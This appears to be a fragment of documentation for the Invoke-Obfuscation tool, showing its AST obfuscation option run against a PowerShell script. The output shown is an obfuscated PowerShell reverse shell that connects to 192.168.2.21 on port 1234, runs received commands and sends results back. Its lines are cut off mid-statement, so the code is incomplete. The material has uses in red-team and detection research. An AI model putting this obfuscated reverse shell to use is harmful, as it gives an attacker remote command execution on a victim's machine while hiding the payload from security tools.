 Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('192.168.2.21',1234));Set-Variable -Name
m());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -n
Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Value
;Set-Variable -Name sendback2 -Value ($sendback + 'PS ' + (pwd).Path + '> ');Set-Variable -Name sendbyte -Value (([
($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
• How to Use AST Obfuscate PowerShell Nodes >
Invoke-Obfuscation\AST\All>